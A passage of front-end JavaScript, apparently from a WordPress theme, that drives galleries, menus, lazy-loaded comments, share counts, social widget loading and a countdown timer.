				gutter: ".mry-g"
			} );

		jQuery( '.bSe' ).find( '.tcb-window-width' ).removeClass( 'tcb-window-width' ).css( {
			'width': 'auto',
			'left': 'auto'
		} );
	}
};

jQuery( window ).on( 'load', function () {
	ThriveApp.bind_masonry_layout();
	ThriveApp.resize_blank_page();
} );

ThriveApp.post_format_gallery = function () {
	var _this_gallery = jQuery( ".hru" );
	_this_gallery.each( function () {
		jQuery( this ).attr( "data-count", jQuery( this ).find( ".thrive-gallery-item" ).length );
		var _context = jQuery( this ),
			_gallery_item = _context.find( '.hui' ),
			_gallery_next_button = _context.find( '.gnext' ),
			_gallery_prev_button = _context.find( '.gprev' ),
			_gallery_dummy = _context.find( '.gallery-dmy' ),
			_gallery_items = parseInt( _gallery_item.attr( 'data-count' ) ),
			_gallery_carousel = _context.find( '.g-ul' );
		_gallery_carousel.css( 'width', (
			                                _gallery_items * 78
		                                ) + 'px' );
		jQuery( ".thrive-gallery-item", _context ).click( function () {
			_gallery_item.attr( "data-index", jQuery( this ).attr( "data-index" ) );
			_gallery_item.css( 'background-image', 'url(' + jQuery( this ).attr( "data-src" ) + ')' );
			_gallery_dummy.attr( 'src', jQuery( this ).attr( "data-src" ) );
			return false;
		} );

		_gallery_prev_button.click( function () {
			var _current_index = parseInt( _gallery_item.attr( 'data-carousel' ) );
			if ( _gallery_item.attr( 'data-carousel' ) > 0 ) {
				_current_index --;
				_gallery_item.attr( 'data-carousel', _current_index );
				_gallery_carousel.css( 'left', - (
					_current_index * 78
				) + 'px' );
			}
			return false;
		} );

		_gallery_next_button.click( function () {
			var _current_index = parseInt( _gallery_item.attr( 'data-carousel' ) );
			if ( _current_index < _gallery_items - 4 ) {
				_current_index ++;
				_gallery_item.attr( 'data-carousel', _current_index );
				_gallery_carousel.css( 'left', - (
					_current_index * 78
				) + 'px' );
			}
			return false;
		} );
	} );
};

ThriveApp.progress_bar = function () {
	jQuery( '.pbfc:not(".stopCount")' ).each( function ( e ) {
		if ( jQuery( this ).parents( '.nsd' ).hasClass( 'nsds' ) ) {
			var progress_element = jQuery( this ),
				progress = progress_element.attr( 'data-percent' ),
				progress_box = progress_element.parents( '.pbs' ).find( '.pbbn' );
			jQuery( {countNum: 0} ).animate( {countNum: progress}, {
				duration: 3000,
				easing: 'linear',
				step: function () {
					progress_box.text( Math.ceil( this.countNum ) );
				},
				done: function () {
					if ( progress_box.text() == progress ) {
						progress_element.addClass( 'stopCount' );
					}
				}
			} );
		}
	} )
}

//ThriveApp.circle_fill = function () {
//    jQuery('.fill-counter').each(function () {
//        var percentage = jQuery(this).attr('data-percentage');
//        if (jQuery(this).hasClass('nsds')) {
//            jQuery('circle', this).attr('stroke-dasharray', percentage);
//        }
//    });
//}

ThriveApp.number_counter = function () {
	jQuery( '.nbc.nsds' ).each( function () {
		var counter_element = jQuery( '.nbcn', this ),
			count_to = counter_element.attr( 'data-counter' );
		var i = 0, t = null, step = 1;
		if ( jQuery( this ).attr( 'data-started' ) == 'false' ) {
			stepper( i, count_to );
			jQuery( this ).attr( 'data-started', 'true' );
		}

		function stepper( i, count_to ) {
			step = Math.ceil( count_to / 100 );

			if ( i <= count_to ) {
				counter_element.text( i );
				i += step;
				if ( i + step > count_to ) {
					counter_element.text( count_to );
					clearTimeout( t );
				}
				t = setTimeout( function () {
					stepper( i, count_to )
				}, 50 );
			} else {
				clearTimeout( t );
			}
		}
	} );
};

ThriveApp.image_post_resize = function () {
	jQuery( '.tt-dmy' ).css( {
		'max-height': ThriveApp.viewportHeight,
		'max-width': ThriveApp.winWidth
	} );
};

ThriveApp.setPageSectionHeight = function () {
	var containerWidthElement = jQuery( ' .wrp .bpd,.wrp .fullWidth , .wrp  .lnd ' ),
		isFullWidth = containerWidthElement.length,
		defaultWidth = isFullWidth ? (
			ThriveApp.winWidth + 'px'
		) : '100%';

	//jQuery('.pdfbg.pdwbg').css({
	//    'box-sizing': "border-box",
	//    width: defaultWidth,
	//    height: ThriveApp.viewportHeight + 'px'
	//});

	jQuery( '.pddbg, .scvps, .vt' ).css( 'max-width', ThriveApp.winWidth + 'px' );

	jQuery( '.pdfbg' ).each( function () {
		var img = jQuery( this ).css( "box-sizing", "border-box" ),
			h = parseInt( img.attr( 'data-height' ) ),
			w = parseInt( img.attr( 'data-width' ) ),
			min_height = '100%';

		if ( h && ! isNaN( h ) && w && ! isNaN( w ) ) {
			var max_width = Math.min( ThriveApp.winWidth, img.parent().width() );
			min_height = ( max_width < w ? (max_width * h / w) : h ) + 'px';
		}

		img.css( 'min-height', min_height );
	} );
};

ThriveApp.showMenu = function () {
	jQuery( 'header nav ul li' ).each( function () {
		jQuery( this ).mouseenter( function () {
			if ( jQuery( this ).hasClass( 'has-extended' ) && ThriveApp.winWidth >= 722 ) {
				var _submenu_element = jQuery( this ).children( '.sub-menu' ),
					_main_item_position = jQuery( this ).offset().left,
					_submenu_width = _submenu_element.width(),
					_contentElement = jQuery( '.wrp.cnt' ),
					_contentWidth = _contentElement.width(),
					_contentOffset = _contentElement.offset().left;
				if ( _main_item_position < _contentOffset || _main_item_position + _submenu_width > _contentOffset + _contentWidth ) {
					_submenu_element.addClass( 'position_menu' );
					if ( _main_item_position < _contentOffset ) {
						if ( ! _submenu_element.hasClass( 'position_right' ) ) {
							_submenu_element.addClass( 'position_left' );
						}
					} else if ( _main_item_position + _submenu_width > _contentOffset + _contentWidth ) {
						if ( ! _submenu_element.hasClass( 'position_left' ) ) {
							_submenu_element.addClass( 'position_right' );
						}
					}
				}
				jQuery( this ).children( '.sub-menu' ).stop().fadeIn( 'fast' );
			} else {
				jQuery( this ).children( '.sub-menu' ).show();
			}

		} );
		jQuery( this ).mouseleave( function () {
			var _submenu_hidden = jQuery( this );
			_submenu_hidden.children( '.sub-menu' ).stop().fadeOut( 'fast' );
		} );

	} );
}

ThriveApp.menuResponsive = function () {
	if ( ThriveApp.winWidth < 774 ) {
		jQuery( 'header nav ul li' ).each( function () {
			jQuery( this ).unbind( 'mouseenter' );
			jQuery( this ).unbind( 'mouseleave' );
		} );
		jQuery( '.hsm' ).unbind( 'click' ).on( 'click', function () {
			var headerHeight = jQuery( '#floating_menu' ).height(),
				topBar = jQuery( '#wpadminbar' ).length ? 46 : 0,
				distanceFromTop = headerHeight + topBar,
				menuMaxHeight = ThriveApp.viewportHeight - distanceFromTop;
			jQuery( '.m-si' ).slideToggle( 'fast', function () {
				var menuHeight = jQuery( '#floating_menu nav ul' ).height();
				if ( ThriveApp.viewportHeight <= menuHeight + distanceFromTop ) {
					jQuery( ".m-si" ).css( {
						'max-height': menuMaxHeight + "px"
					} );
					jQuery( 'html' ).addClass( 'html-hidden' );
				}
				if ( menuHeight <= 0 ) {
					jQuery( 'html' ).removeClass( 'html-hidden' );
				}
			} );
		} );
	} else if ( ThriveApp.winWidth >= 774 ) {
		//jQuery(".m-si nav").css('max-height', 'auto').show();
		ThriveApp.showMenu();
	}
}

ThriveApp.shortcodeTabsResize = function () {
	jQuery( ".scT ul.scT-tab li" ).on( 'click', function ( e ) {
		var $li = jQuery( this ),
			tabs_wrapper = $li.parents( ".shortcode_tabs, .tabs_widget" ).first(),
			target_tab = tabs_wrapper.find( ".scTC" ).eq( $li.index() );
		tabs_wrapper.find( ".tS" ).removeClass( "tS" );
		$li.addClass( 'tS' );
		tabs_wrapper.find( ".scTC" ).hide();
		target_tab.show();
		e.preventDefault();
	} );
};

ThriveApp.delay = (function () {
	var timer = 0;
	return function ( callback, ms ) {
		clearTimeout( timer );
		timer = setTimeout( callback, ms );
	};
})();

ThriveApp.check_comments_hash = function () {
	if ( location.hash ) {
//this part is commented because when you click on the comments link and the lazy load is on, it takes you to the bottom of the page and it freezes until all comments are loaded.
		//if (location.hash.indexOf("#comments") >= 0) {
		//    var aTag = jQuery("#commentform");
		//    jQuery('html,body').animate({
		//        scrollTop: aTag.offset().top
		//    }, 'slow');
		//    return;
		//}
		if ( location.hash.indexOf( "#comment-" ) !== - 1 ) {
			var tempNo = location.hash.indexOf( "#comment-" ) + 9;
			var comment_id = location.hash.substring( tempNo, location.hash.length );

			var aTag = jQuery( "#comment-container-" + comment_id );
			if ( aTag.length !== 0 ) {
				jQuery( 'html,body' ).animate( {
					scrollTop: aTag.offset().top - 30
				}, 'slow' );
			}
		}
	}
};

ThriveApp.videoShorcode = function () {

	jQuery( ".scvps .pvb a" ).click( function ( event ) {
		event.preventDefault();
		//return false;
	} );

	jQuery( ".scvps .pvb" ).click( function () {
		var eventTarget = jQuery( this ),
			eventParent = eventTarget.parents( '.scvps' ),
			elementHeight = eventParent.height();

		//var elementHeight = jQuery(this).parents('.scvps').height();
		jQuery( this ).parents( '.scvps' ).css( 'height', elementHeight + 'px' );

		jQuery( this ).parents( ".vdc" ).find( "h2" ).hide();
		jQuery( this ).parents( ".vdc" ).find( "h3" ).hide();
		jQuery( this ).parents( ".vdc" ).find( "p" ).hide();
		jQuery( this ).hide();
		jQuery( this ).parents( ".scvps" ).find( ".video-container" ).show();

		if ( eventParent.find( "iframe" ).length > 0 ) {
			var _current_iframe = eventParent.find( "iframe" );
			var _container_width = eventParent.outerWidth();
			var _iframe_width = _current_iframe.attr( 'width' );
			if ( jQuery( this ).hasClass( 'is-video-format' ) ) {
				var _container_height = eventParent.outerHeight();
			} else {
				var _container_height = (
					                        _container_width * 9
				                        ) / 16;
			}
			if ( _container_width < _iframe_width ) {
				_current_iframe.attr( 'width', _container_width );
				_current_iframe.attr( 'height', _container_height );
			}
		}

		var _video_element = jQuery( this ).parents( ".scvps" ).find( ".vwr" );
		var _video_el_top = jQuery( this ).parents( ".scvps" ).outerHeight() / 2 - _video_element.height() / 2;
		_video_element.css( {
			top: (
				_video_el_top < 0
			) ? 0 : _video_el_top,
			left: jQuery( this ).parents( ".scvps" ).outerWidth() / 2 - _video_element.width() / 2
		} );

		if ( eventParent.find( "video" ).length > 0 ) {
			var _player_element = eventParent.find( "video" )[0];
			if ( jQuery( this ).hasClass( 'is-video-format' ) ) {
			}
			_player_element.player.play();
		}

		if ( eventParent.find( "iframe" ).length > 0 ) {
			var _current_iframe = eventParent.find( "iframe" );
			var _iframe_id = _current_iframe.attr( 'id' );
			var _iframe_src = _current_iframe.attr( 'src' );

			if ( _iframe_src.indexOf( "vimeo" ) >= 0 ) {
				_current_iframe.attr( 'src', ThriveApp.updateQueryStringParameter( _iframe_src, "autoplay", "1" ) );
			} else if ( _iframe_src.indexOf( "youtube" ) >= 0 ) {
				_current_iframe.attr( 'src', ThriveApp.updateQueryStringParameter( _iframe_src, "autoplay", "1" ) );
			}
			eventParent.find( "iframe" ).trigger( "click" );
		}
	} );

};

ThriveApp.bind_scroll = function () {
	if ( jQuery( "#comment-bottom" ).length > 0 ) {
		var top = jQuery( "#comment-bottom" ).offset().top;
		if ( top > 0 && top < jQuery( window ).height() + jQuery( document ).scrollTop() ) {
			ThriveApp.load_comments();
		}
	}
};

ThriveApp.load_comments = function () {
	if ( ThriveApp.comments_loaded == 1 ) {
		return;
	} else {
		ThriveApp.comments_loaded = 1;
	}

	if ( typeof _thriveCurrentPost === 'undefined' ) {
		_thriveCurrentPost = 0;
	}
	jQuery( "#thrive_container_preload_comments" ).show();
	var post_data = {
		action: 'thrive_lazy_load_comments',
		post_id: _thriveCurrentPost,
		comment_page: ThriveApp.comments_page
	};
	if ( window.TVE_Dash && ! TVE_Dash.ajax_sent ) {
		jQuery( document ).on( 'tve-dash.load', function () {
			TVE_Dash.add_load_item( 'theme_comments', post_data, ThriveApp.load_comments_handle );
		} );
	} else {
		jQuery.post( ThriveApp.ajax_url, post_data, ThriveApp.load_comments_handle );
	}
};

ThriveApp.load_comments_handle = function ( response ) {
	ThriveApp.comments_page ++;
	if ( response == '' ) {
		ThriveApp.comments_loaded = 1;
	} else {
		ThriveApp.comments_loaded = 0;
	}

	jQuery( "#thrive_container_preload_comments" ).hide();
	jQuery( "#thrive_container_list_comments" ).append( response );
	jQuery( "#thrive_container_form_add_comment" ).show();
	ThriveApp.bind_comments_handlers();
	ThriveApp.check_comments_hash();
};

ThriveApp.bind_comments_handlers = function () {

	jQuery( document ).on( 'click', ".txt_thrive_link_to_comments", function () {
		var aTag = jQuery( "#commentform" );
		jQuery( 'html,body' ).animate( {
			scrollTop: aTag.offset().top
		}, 'slow' );
	} );

	jQuery( document ).on( 'click', ".reply", function () {
		var comment_id = jQuery( this ).attr( 'cid' );
		jQuery( "#respond-container-" + comment_id ).slideDown();
		return false;
	} );

	jQuery( document ).on( 'click', '.cancel_reply', function () {
		var comment_id = jQuery( this ).attr( 'cid' );
		jQuery( "#respond-container-" + comment_id ).slideUp();
		return false;
	} );
};

ThriveApp.youtube_play = function ( vcode, width, height ) {
	"use strict";
	jQuery( "#videoContainer" ).html( '<iframe width="' + width + '" height="' + height + '" src="https://www.youtube.com/embed/' + vcode + '?autoplay=1&loop=1&rel=0&wmode=transparent" frameborder="0" allowfullscreen wmode="Opaque"></iframe>' );
};

ThriveApp._get_element_height = function ( elmID ) {
	var elmHeight, elmMargin, elm = document.getElementById( elmID );
	if ( document.all ) {// IE
		elmHeight = elm.currentStyle.height;
		elmMargin = parseInt( elm.currentStyle.marginTop, 10 ) + parseInt( elm.currentStyle.marginBottom, 10 ) + "px";
	} else {// Mozilla
		elmHeight = document.defaultView.getComputedStyle( elm, '' ).getPropertyValue( 'height' );
		elmMargin = parseInt( document.defaultView.getComputedStyle( elm, '' ).getPropertyValue( 'margin-top' ) ) + parseInt( document.defaultView.getComputedStyle( elm, '' ).getPropertyValue( 'margin-bottom' ) ) + "px";
	}
	return (
		elmHeight + elmMargin
	);
};

ThriveApp.updateQueryStringParameter = function ( uri, key, value ) {
	var re = new RegExp( "([?|&])" + key + "=.*?(&|$)", "i" );
	separator = uri.indexOf( '?' ) !== - 1 ? "&" : "?";
	if ( uri.match( re ) ) {
		return uri.replace( re, '$1' + key + "=" + value + '$2' );
	}
	else {
		return uri + separator + key + "=" + value;
	}
};

ThriveApp.social_scripts = {
	twitter: {src: "https://platform.twitter.com/widgets.js", loaded: 0},
	google: {src: "https://apis.google.com/js/plusone.js?onload=onLoadCallback", loaded: 0},
	facebook: {src: "://platform.twitter.com/widgets.js", loaded: 0},
	linkedin: {src: "//platform.linkedin.com/in.js", loaded: 0},
	pinterest: {src: "//assets.pinterest.com/js/pinit.js", loaded: 0},
	youtube: {src: "https://apis.google.com/js/platform.js", loaded: 0}
};

ThriveApp.load_script = function ( script_name ) {
	if ( ThriveApp.social_scripts[script_name].loaded === 0 ) {
		/**
		 * We did this to avoid a conflict when there is a pinterest button in THRIVE FOOTER WIDGET
		 * and you add a pinterest button from the TCB (social sharing buttons - default design)
		 * */
		if ( ThriveApp.social_scripts[script_name].src == "//assets.pinterest.com/js/pinit.js" ) {
			var s = document.createElement( "script" );
			s.type = "text/javascript";
			s.async = true;
			s.src = "https://assets.pinterest.com/js/pinit.js";
			s["data-pin-build"] = "parsePins";

			var x = document.getElementsByTagName( "script" )[0];

			x.parentNode.insertBefore( s, x );
			ThriveApp.social_scripts[script_name].loaded = 1;
		} else {
			jQuery.getScript( ThriveApp.social_scripts[script_name].src, function () {
				ThriveApp.social_scripts[script_name].loaded = 1;
			} );
		}
	}
};

ThriveApp.setVideoPosition = function () {
	jQuery( '.scvps .pvb' ).each( function () {
		var _video_element = jQuery( this ).parents( ".scvps" ).find( ".vwr" );
		_video_element.css( {
			top: jQuery( this ).parents( ".scvps" ).outerHeight() / 2 - _video_element.height() / 2,
			left: jQuery( this ).parents( ".scvps" ).outerWidth() / 2 - _video_element.width() / 2
		} );
	} );
};

ThriveApp.bind_share_buttons = function () {

	if ( ThriveApp.is_singular != '0' && jQuery( '.cou .share-no' ).length ) {
		ThriveApp.fetch_share_count();
	}
};

ThriveApp.fetch_share_count = function ( post_id, bypass_cache ) {
	if ( typeof bypass_cache === 'undefined' ) {
		bypass_cache = 0;
	}

	function post_it( id, $share_count_total ) {
		var post_data = {
			action: 'thrive_get_share_count',
			post_id: id,
			no_cache: bypass_cache
		}, _r = function ( response ) {
			var nn = parseInt( response );
			if ( ! isNaN( nn ) ) {
				$share_count_total.html( response );
			}
		};

		if ( window.TVE_Dash && ! TVE_Dash.ajax_sent ) {
			jQuery( document ).on( 'tve-dash.load', function () {
				TVE_Dash.add_load_item( 'theme_shares', post_data, _r );
			} );
		} else {
			jQuery.post( ThriveApp.ajax_url, post_data ).done( _r );
		}
	}

	/**
	 * single page - update all instances from the page
	 */
	if ( typeof post_id === 'undefined' ) {
		var $all = jQuery( '.mets .cou, .fl-s .cou.thive-share-count' );
		var $share_count = $all.first();
		if ( $share_count.length ) {
			post_it( $share_count.data( 'id' ), $share_count.add( $all ) );
		}
	} else {
		post_it( post_id, jQuery( '.thive-share-cnt-' + post_id ) );
	}
};

ThriveApp.open_share_popup = function ( url, width, height, post_id ) {
	var leftPosition, topPosition;
	leftPosition = (
		               window.screen.width / 2
	               ) - (
		               (
			               width / 2
		               ) + 10
	               );
	topPosition = (
		              window.screen.height / 2
	              ) - (
		              (
			              height / 2
		              ) + 50
	              );
	/**
	 * store a reference to the opened window, so we can refresh share count after the window closes
	 * @type {Window}
	 */
	var child_window = window.open( url, "Window", "status=no,height=" + height + ",width=" + width + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no" ),
		tt = 0;

	function close_listener() {
		if ( child_window.closed ) {
			ThriveApp.fetch_share_count( post_id, 1 );
			clearTimeout( tt );
			return;
		}
		tt = setTimeout( close_listener, 1000 );
	}

	tt = setTimeout( close_listener, 4000 );
	return false;
};
ThriveApp.hasFloatingMenu = jQuery( '#floating_menu' ).attr( 'data-float' ) === 'float';
ThriveApp.hasSocialIcons = jQuery( '#floating_menu' ).attr( 'data-social' ) === '1';
ThriveApp.menu_float = {
	current_scroll_top: 0,
	scroll_dir: 'down',
	hasScroll: function () {
		return this.current_scroll_top > 0;
	},
	onScroll: function ( st ) {
		if ( this.current_scroll_top < st ) {
			this.scroll_dir = 'down';
		} else {
			this.scroll_dir = 'up';
		}
		this.current_scroll_top = st;
		return this.handle();
	},
	handle: function () {
		var _socialElement = jQuery( '.fln' ),
			_header = jQuery( '#floating_menu' ),
			_theMenu = _header.find( 'header' ),
			_headerHeight = _header.outerHeight(),
			_nextElement = jQuery( '.bSe' ).offset().top,
			_post_height = jQuery( '.bSe .awr-i' ).outerHeight(),
			_bottom_limit = _nextElement + _post_height;

		if ( _isAdmin ) {
			_socialElement.addClass( 'adm' );
			_theMenu.addClass( 'adm' );
		}

		if ( this.scroll_dir == 'down' ) {
			if ( ThriveApp.winWidth > 774 ) {
				_header.css( 'height', _headerHeight + 'px' );
			}

			if ( ThriveApp.hasFloatingMenu && ThriveApp.hasSocialIcons ) {
				if ( this.current_scroll_top > _nextElement ) {
					_socialElement.addClass( 'fff' );
					if ( this.current_scroll_top > _bottom_limit ) {
						_socialElement.removeClass( 'fff' );
						_theMenu.addClass( 'fbh' );
					}
				}
			}

			if ( ThriveApp.hasFloatingMenu && ! ThriveApp.hasSocialIcons ) {
				if ( this.current_scroll_top > 10 ) {
					_theMenu.addClass( 'fbh' );
				}
			}

			if ( ThriveApp.hasSocialIcons && ! ThriveApp.hasFloatingMenu ) {
				if ( this.current_scroll_top > 10 ) {
					_socialElement.addClass( 'fff' );
				}
			}

		} else if ( this.scroll_dir == 'up' ) {
			if ( ThriveApp.hasFloatingMenu && ThriveApp.hasSocialIcons ) {
				if ( this.current_scroll_top < _bottom_limit ) {
					_socialElement.addClass( 'fff' );
					_theMenu.removeClass( 'fbh' );
				}
				if ( this.current_scroll_top < _nextElement ) {
					_socialElement.removeClass( 'fff' );
				}
			}
			if ( ThriveApp.hasFloatingMenu && ! ThriveApp.hasSocialIcons ) {
				if ( this.current_scroll_top < _nextElement ) {
					_theMenu.removeClass( 'fbh' );
				}
			}
			if ( ThriveApp.hasSocialIcons && ! ThriveApp.hasFloatingMenu ) {
				if ( this.current_scroll_top < _nextElement ) {
					_socialElement.removeClass( 'fff' );
				}
			}

		}
	}
};

ThriveApp.show_shortcodes = function ( position ) {
	jQuery( '.nsd' ).each( function () {
		var $this = jQuery( this );
		if ( position + ThriveApp.viewportHeight >= $this.offset().top + $this.outerHeight() ) {
			$this.addClass( 'nsds' );
			ThriveApp.number_counter();
			ThriveApp.progress_bar();
		}
	} );
};

var _overlayElement = jQuery( '.galleryOverlay' );

ThriveApp.blog_gallery = (
	function ( $ ) {
		return function () {
			var currentImageIndex = 0,
				timer = 0;

			function createGalleryItem( $link, $container ) {
				$( '<div class="galleryWrapper"><img data-pos="' + $link.attr( 'data-position' ) + '" data-cap="' + $link.attr( 'data-caption' ) + '" data-index="' + $link.attr( 'data-index' ) + '" src="' + $link.attr( 'data-src' ) + '" alt=""/></div>' )
					.appendTo( $container );
			}

			function showImage( $container, index, animate ) {
				if ( ! animate ) {
					$container.addClass( 'g-n-a' );
				} else {
					$container.removeClass( 'g-n-a' );
				}

				var toBeShown = $container.find( 'img[data-index=' + index + ']' ),
					_cap = toBeShown.attr( 'data-cap' ),
					_pos = toBeShown.attr( 'data-pos' );

				index = toBeShown.parent().index();
				$container.css( {
					left: '-' + (
						index * 100
					) + '%'
				} );
				currentImageIndex = index;
				if ( ThriveApp.winWidth > 650 ) {
					positionCloseBtn( toBeShown );
				}
				jQuery( '.img_count' ).text( _pos );
				jQuery( '.cap_txt' ).text( _cap );
				if ( _cap != "" ) {
					jQuery( ".mob_text" ).text( _cap );
				} else {
					jQuery( ".mob_text" ).text( " - Swipe left/right to see more" );
				}
			}

			function positionCloseBtn( $img ) {
				var $closeBtn = $img.parents( '.galleryOverlay' ).first().find( '.nav_close' );
				if ( ! $img.width() ) {
					return $closeBtn.css( {
						top: '20px',
						right: '20px'
					} );
				}
				var l = $img.position().left - $img.parent().position().left + $img.width(),
					t = $img.position().top;

				if ( $img.width() >= ThriveApp.winWidth ) {
					l -= 16;
					t += 16;
				}

				if ( _isAdmin && $img.position().top <= 32 ) {
					t += 32;
				}

				$closeBtn.css( {
					top: (
						     t - 16
					     ) + 'px',
					left: (
						      l - 16
					      ) + 'px'
				} );
			}

			$( '.thrive-gallery' ).each( function () {
				var $gallery = $( this ), // images container
					$overlay = $( this ).find( '.galleryOverlay' ),
					$stage = $( this ).find( '.galleryStage' ),
					total = $gallery.find( '.gallery-item a' ).length,
					isOpen = false,
					animating = false,
					showNext = function () {
						if ( animating ) {
							return;
						}
						if ( currentImageIndex < total - 1 ) {
							showImage( $stage, currentImageIndex + 1, true );
						} else {
							$stage.addClass( 'g-n-a' ).css( 'left', '100%' );
							animating = true;
							setTimeout( function () {
								showImage( $stage, 0, true );
								animating = false;
							}, 20 );
						}
					},
					showPrev = function () {
						if ( animating ) {
							return;
						}
						if ( currentImageIndex > 0 ) {
							showImage( $stage, currentImageIndex - 1, true );
						} else {
							$stage.addClass( 'g-n-a' ).css( 'left', - 100 * (
								total
							) + '%' );
							animating = true;
							setTimeout( function () {
								showImage( $stage, total - 1, true );
								animating = false;
							}, 20 );
						}
					};

				$gallery.find( '.gallery-item a' ).each( function ( index ) {
					$( this ).click( function () {
						isOpen = true;
						$overlay.show( 0 ).addClass( 'g-v' );
						showImage( $stage, index, false );
						return false;
					} );
					createGalleryItem( $( this ), $overlay.find( '.galleryStage' ) );
				} );

				$gallery.find( 'a.nav_prev' ).click( function () {
					showPrev();
					return false;
				} );
				$gallery.find( 'a.nav_next' ).click( function () {
					showNext();
					return false;
				} );
				$gallery.find( '.nav_close' ).click( function () {
					isOpen = false;
					$overlay.removeClass( 'g-v' ).hide();
					return false;
				} );
				$gallery.find( '.galleryWrapper' ).touchwipe( {
					wipeLeft: function () {
						showNext();
					},
					wipeRight: function () {
						showPrev();
					},
					wipeUp: function () {
						isOpen = false;
						$overlay.removeClass( 'g-v' ).hide();
					},
					wipeDown: function () {
						return false
					},
					min_move_x: 20,
					min_move_y: 20,
					preventDefaultEvents: true
				} );
				if ( ThriveApp.winWidth <= 650 ) {
					$stage.click( function () {
						var $target = $( e.target );
						if ( $target.is( 'img' ) ) {
							return false;
						}
						isOpen = false;
						$overlay.removeClass( 'g-v' ).hide();
//                    jQuery(".gl_ctrl_mob").toggle();
//                    return false;
					} );
				} else {
					$stage.click( function ( e ) {
						var $target = $( e.target );
						if ( $target.is( 'img' ) ) {
							return false;
						}
						isOpen = false;
						$overlay.removeClass( 'g-v' ).hide();
					} );
					$gallery.mousemove( function ( e ) {
						clearTimeout( timer );
						$( '.gl_ctrl, .gl_ctrl_mob' ).fadeIn( 200 );
						if ( ThriveApp.winWidth <= 650 ) {
							return;
						}
						if ( ! $( e.target ).is( '.gl_ctrl,.gl_ctrl_mob' ) ) {
							timer = setTimeout( function () {
								jQuery( '.gl_ctrl, .gl_ctrl_mob' ).fadeOut( 200 );
							}, 1000 );
						}
					} );
				}
				$( 'html' ).unbind( 'keydown' ).keydown( function ( e ) {
					if ( ! isOpen ) {
						return true;
					}
					if ( e.keyCode == 37 ) {
						showPrev();
						return false;
					}
					if ( e.keyCode == 39 ) {
						showNext();
						return false;
					}
					if ( e.keyCode == 27 ) {
						$overlay.removeClass( 'g-v' ).hide();
						return false;
					}
				} );
			} );
		}

	}( jQuery )
);

jQuery.fn.thrive_timer = function () {
	return this.each( function () {
		var el = jQuery( this ),
			server_time = el.attr( 'data-server-now' ),
			now = server_time ? new Date( server_time ) : new Date(),
			event_date = new Date( el.attr( 'data-date' ) ),
			day = 0, hour = 0, min = 0, sec = 0, day_digits = 2,
			fade = el.attr( 'data-fade' ),
			message = el.attr( 'data-message' ),
			interval_id;

		/* utility functions */
		/**
		 * setup html <span>s to hold each of the digits making up seconds, minutes, hours, days
		 *
		 * check the number of digits required for days (this might be bigger than 2)
		 */
		var htmlSetup = function () {

			/**
			 * create a new span containing the value
			 *
			 * @param index
			 * @param value
			 * @returns {jQuery|jQuery}
			 * @private
			 */
			var _span = function ( index, value ) {
				return jQuery( '<span class="part-' + index + '">' + value + '</span>' );
			}
			el.find( '.second .cdfc' )
			  .append( _span( 2, Math.floor( sec / 10 ) ) )
			  .append( _span( 1, sec % 10 ) );
			el.find( '.minute .cdfc' )
			  .append( _span( 2, Math.floor( min / 10 ) ) )
			  .append( _span( 1, min % 10 ) );
			el.find( '.hour .cdfc' )
			  .append( _span( 2, Math.floor( hour / 10 ) ) )
			  .append( _span( 1, hour % 10 ) );

			var $dayContainer = el.find( '.day .cdfc' ),
				total_days = day;
			for ( var i = 1; i <= day_digits; i ++ ) {
				$dayContainer.append( _span( i, total_days % 10 ) );
				total_days = Math.floor( total_days / 10 );
			}
			setValues( $dayContainer.css( 'min-width', (
				                                           28 * day_digits
			                                           ) + 'px' ), day, day_digits );
		};

		/**
		 * if value is the same as current value, do nothing, else, we need to create animation
		 *
		 * @param $part
		 * @param value
		 */
		var setValue = function ( $part, value ) {
			if ( $part.html() == value ) {
				return $part;
			}
			$part.removeClass( 'next' );
			//create another span, and insert it before the original part, in order to animate it nicely
			var _new = $part.clone().removeClass( 'go-down' ).addClass( 'next' ).html( value );
			$part.before( _new ).next( '.go-down' ).remove();
			$part.addClass( 'go-down' );
			setTimeout( function () {
				_new.addClass( 'go-down' );
			}, 20 );

			return $part;
		};

		/**
		 * set each of the new values on a group (seconds, minutes, hours, days)
		 * @param container
		 * @param value
		 * @param number_length
		 */
		var setValues = function ( container, value, number_length ) {

			if ( typeof number_length === 'undefined' ) {
				number_length = false;
			}
			var index = 0;
			if ( value <= 99 ) {
				setValue( container.find( '.part-1' ).first(), value % 10 );
				setValue( container.find( '.part-2' ).first(), Math.floor( value / 10 ) );
				index = 2;
			} else {
				while ( value ) {
					index ++;
					setValue( container.find( '.part-' + index ).first(), value % 10 );
					value = Math.floor( value / 10 );
				}
			}
			if ( number_length !== false && index < number_length ) {
				for ( var i = index + 1; i <= number_length; i ++ ) {
					setValue( container.find( '.part-' + i ).first(), 0 );
				}
			}
		}

		/**
		 * called every second, it decrements the time and updates the HTML accordingly
		 */
		var step = function () {
			sec --;

			if ( sec < 0 ) {
				sec = 59;
				min --;
			}
			if ( min < 0 ) {
				min = 59;
				hour --;
			}
			if ( hour < 0 ) {
				hour = 23;
				day --;
			}
			setValues( el.find( '.second .cdfc' ), sec );
			setValues( el.find( '.minute .cdfc' ), min );
			setValues( el.find( '.hour .cdfc' ), hour );
			setValues( el.find( '.day .cdfc' ), day, day_digits );

			if ( day == 0 && hour == 0 && min == 0 && sec == 0 ) {
				//done!
				clearInterval( interval_id );
				finished();
			}
		}

		/**
		 * finished counting, or the event time is somewhere in the past
		 */
		var finished = function () {
			if ( fade == '1' ) {
				el.find( '.cdti' ).addClass( 'fdtc' );
			} else {
				el.find( '.cdti' ).addClass( 'fv' );
			}
			if ( message == '1' ) {
				el.find( '.cdti' ).addClass( 'fdtc' );
				setTimeout( function () {
					el.find( '.cdtm' ).fadeIn( 2000 );
				}, 500 );
			}
		}

		if ( now > event_date ) {
			finished();
		} else {

			sec = Math.floor( (
				                  event_date.getTime() - now.getTime()
			                  ) / 1000 );
			min = Math.floor( sec / 60 );
			sec = sec % 60;
			hour = Math.floor( min / 60 );
			min = min % 60;
			day = Math.floor( hour / 24 );
			hour = hour % 24;
			if ( day > 99 ) {
				day_digits = day.toString().length;
			}

			htmlSetup();
			el.find( '.cdti' ).addClass( 'init_done' );
			// setup the interval function
			interval_id = setInterval( step, 1000 );
		}
	} );
}

jQuery( window ).scroll( function () {
	var position = jQuery( document ).scrollTop();
	ThriveApp.show_shortcodes( position );
	if ( ThriveApp.hasFloatingMenu && ThriveApp.is_singular == '1' ) {
		ThriveApp.menu_float.onScroll( position );
	}
